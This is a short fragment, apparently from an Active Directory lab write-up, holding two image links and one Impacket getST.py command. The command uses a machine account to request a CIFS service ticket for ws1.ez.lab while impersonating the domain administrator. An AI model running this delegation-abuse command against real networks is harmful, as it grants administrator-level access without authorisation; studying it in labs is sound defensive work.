 python3 getST.py ez.lab/’FORTALICE$’:pass -spn cifs/ws1.ez.lab -impersonate administrator